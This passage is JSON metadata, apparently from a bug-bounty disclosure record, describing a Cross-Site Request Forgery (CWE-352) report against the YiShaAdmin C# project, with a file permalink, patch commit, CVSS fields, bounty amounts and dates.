CSRF.","permalinks":null,"new_permalinks":{"items":[{"id":"d36b106e-73ae-484b-8c1f-0c5f7404726e","url":"https://github.com/liukuo362573/YiShaAdmin/blob/5dca73188210aab9bb05cf9f2d6d2c6e89926c46/YiSha.Web/YiSha.Admin.Web/Controllers/HomeController.cs#L71-L101","description":"","status":"valid","bounty":{"id":"d36b106e-73ae-484b-8c1f-0c5f7404726e","amount":0}}]},"status":"valid","patch_commit_sha":"4ef52f57363df31ccb867a9c9568d61eb53ffd32","activities":{"items":[{"id":"98685a98-011b-42c3-9d29-0916e894c280","type":"disclosure_submission","user":{"id":"github_48460056","preferred_username":"khanhchauminh"},"createdAt":"2022-01-07T08:53:56.159Z"}]},"disclosure":{"id":"ae848ac5-07c4-4f75-b2aa-333f0e8a7ffb","amount":17.5,"activity":{"id":"98685a98-011b-42c3-9d29-0916e894c280","user_id":"github_48460056","user":{"id":"github_48460056","preferred_username":"khanhchauminh"}}},"fix":{"items":[{"id":"d534285b-517c-484b-9312-ca0f82d8f8e1","amount":4.38,"activity":null}]},"package":null,"repository":{"id":"4ee0b09b-50d5-4f81-9be7-f43f4ad8ad99","github_policy_mentions_huntr":null,"read_me_verified":false,"security_md_verified":true,"name":"yishaadmin","owner":"liukuo362573","_owner":{"id":"liukuo362573","is_cna":null},"language":"C#"},"cvss":{"attack_complexity":"L","attack_vector":"N","availability":"N","confidentiality":"N","integrity":"L","privileges_required":"N","scope":"U","user_interaction":"R"},"references":{"items":[]},"cve_id":null,"cve":null,"cve_version_suggestion":null,"cwe":{"warrants_cve":true,"description":"Cross-Site Request Forgery (CSRF)","title":"Cross-Site Request Forgery (CSRF)","number":"352","id":"3c86d6a3-b7b7-4436-b215-aa7fa8b82a46"},"github_issue_number":108,"validation_at":"2022-01-09T11:35:44.453Z","resolved_at":null,"visible":true,"views":287,"seen":null,"maintainer_severity":null,"package_registry":null,"affected_version":null,"auto_cve_enabled":null,"dismissed_badge_pr":null,"maintainers_viewed":null}
